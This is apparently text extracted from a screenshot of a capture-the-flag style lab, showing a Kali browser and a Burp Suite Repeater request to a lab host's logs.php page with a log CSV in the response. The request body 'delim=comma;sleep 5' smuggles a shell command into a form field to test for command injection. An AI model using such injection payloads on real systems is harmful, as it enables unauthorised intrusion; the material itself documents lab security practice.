 10.10.11.104/file_logs.php
Docs Kali Forums Kali NetHunter Ex
Request Log D
We take security very serious
Find out which users have be
File delimeter:
comma
SUBMIT
Burp Suite Community Edition v2024.2.1.5 - Te
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Ext
3 × 4 × 5 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /logs.php HTTP/1.1
2 Host: 10.10.11.104
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-TW
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 19
9 Origin: http://10.10.11.104
10 Connection: close
11 Referer: http://10.10.11.104/file_logs.php
12 Cookie: PHPSESSID=7r3luno8nv4djff18hmro10o2k
13 Upgrade-Insecure-Requests: 1
14
15 delim=comma;sleep 5
Response
Pretty Raw Hex Rende
1 HTTP/1.1 200 OK
2 Date: Wed, 22 May 2024 12:21
3 Server: Apache/2.4.29 (Ubun
4 Expires: 0
5 Cache-Control: must-revali
6 Pragma: public
7 Content-Description: File T
8 Content-Disposition: attac
9 Content-Length: 552
10 Connection: close
11 Content-Type: application/
12
13 time,user,fileID
14 1622482496,m4lwhere,4
15 1622485614,m4lwhere,4
16 1622486215,m4lwhere,4
17 1622486218,m4lwhere,1
18 1622486221,m4lwhere,1
19 1622678056,m4lwhere,5
20 1622678059,m4lwhere,6
21 1622679247,m4lwhere,1
22 1622680894,m4lwhere,5
23 1622708567,m4lwhere,4
24 1622708573,m4lwhere,4
25 1622708579,m4lwhere,5
26 1622710159,m4lwhere,4
27 1622712633,m4lwhere,4
28 1622715674,m4lwhere,24
29 1622715842,m4lwhere,23
30 1623197471,m4lwhere,25
31 1623200269,m4lwhere,25
32 1623236411,m4lwhere,23
33 1623236571,m4lwhere,26
34 1623238675,m4lwhere,23
35 1623238684,m4lwhere,23
36 1623978778,m4lwhere,32
37 1716379174,12345,32